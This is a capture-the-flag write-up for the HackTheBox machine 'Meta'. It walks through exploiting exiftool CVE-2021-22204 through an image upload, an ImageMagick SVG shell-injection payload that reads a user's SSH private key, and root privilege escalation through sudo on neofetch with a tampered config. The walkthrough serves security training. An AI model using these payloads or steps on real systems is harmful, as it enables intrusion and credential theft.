Meta is a pretty easy medium-rated box on HackTheBox. It starts with a website that allows for image uploads, which can be exploited to gain RCE using an exiftool CVE. User access is also another CVE targeting ImageMagick, and privesc to root is through a vulnerable sudo configuration on neofetch, which allows you to hijack the configuration file used by the program.
Info
Recon
NMAP
# Nmap 7.70 scan initiated Sat Jan 29 07:22:30 2022 as: nmap -sS -sV -oN nmap.txt -v meta.htb
Nmap scan report for meta.htb (10.10.11.140)
Host is up (0.26s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
80/tcp open http Apache httpd
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sat Jan 29 07:24:32 2022 -- 1 IP address (1 host up) scanned in 122.32 seconds
Web
Redirects to artcorp.htb.
Bruteforcing with ffuf revealed a subdomain: dev01.artcorp.htb;

The page links to /metaview/, which provides a form for image upload;

After uploading an image, I got an output that resembles the one generated by exiftool;
I started bruteforcing the for hidden directories in hope of finding where the files are uploaded, but was unsuccessful.
Searching for exploits targeting exiftool, CVE-2021-22204 caught my attention, and I found a PoC at https://github.com/convisolabs/CVE-2021-22204-exiftool
I edited the exploit.py file with my host info, and then execute it to generate a malicious JPG file;

I uploaded the file to the server, and gained code execution as www-data;


User
Listing the /home directory showed that a local user named thomas exist. Nothing of importance could be obtained from the source files of the web app, and I couldn’t find anything of interest in the output of linpeas.
Running pspy on the host, I identified a cron task that runs as thomas and execute the script /usr/local/bin/convert_images.sh;

The script is a simple bash script that uses mogrify, which is a tool of ImageMagick that is used to convert all files in a directory to .png;
1
2
3
4
#!/bin/bash
cd /var/www/dev01.artcorp.htb/convert_images/ && /usr/local/bin/mogrify -format png *.* 2>/dev/null
pkill mogrify
The user www-data that I am working as has write permissions in the directory from where images are converted;

I identified the version of ImageMagick installed, and began hunting for exploits;

After a couple of searches, I found a nice PoC at https://insert-script.blogspot.com/2020/11/imagemagick-shell-injection-via-pdf.html that injects a shell command in the authenticate attribute of the image tag of an .svg file, which I edited to load the SSH private key of thomas;
1
2
3
4
5
6
7
8
9
<image authenticate='ff" `echo $(cat /home/thomas/.ssh/id_rsa)> /dev/shm/pwned`;"'>
<read filename="pdf:/etc/passwd"/>
<get width="base-width" height="base-height" />
<resize geometry="400x400" />
<write filename="test.png" />
<svg width="700" height="700" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<image xlink:href="msl:poc.svg" height="100" width="100"/>
</svg>
</image>
I copied the file to /var/www/dev01.artcorp.htb/convert_images, and wait. After a few seconds, the file /dev/shm/pwned was created with the SSH key of thomas, which I copied to my box and used to gain access to the box as thomas over SSH;
PrivEsc

The user thomas has permission to run /usr/bin/neofetch as root using sudo without passing any arguments. This is a program used to view system info in a nice format. Notice also that the environment variable XDG_CONFIG_HOME is not reset by sudo, which means we can expose it’s tampered value to sudo;

The environment variable $XDG_CONFIG_HOME defines the directory where user-specific configuration files are stored, normally /home/<username>/.config. Checking this directory, I found the configuration file of neofetch at .config/neofetch/config.conf, and it is basically a shell script that I can write to. So I overwrote it’s content with a bash reverse shell, set the $XDG_CONFIG_HOME variable, and called neofetch with sudo;

This gave me a root shell on the box;
Summary
- Found port 80 and 22 using
nmap - Bruteforced a subdomain dev01.artcorp.htb using
ffuf - Found an image upload page used for viewing metadata using
exiftool- Exploited CVE-2021-22204 to gain code execution.
- Inside as www-data
- Identified a cron job that uses
mogrifyto convert files to.pngin a writeable directory - Exploited a shell command injection flaw using a
.svgfile to gain code execution as thomas
- Identified a cron job that uses
- Inside as thomas
- Exploited a
sudopermission onneofetchto gain code execution using malicious config file.
- Exploited a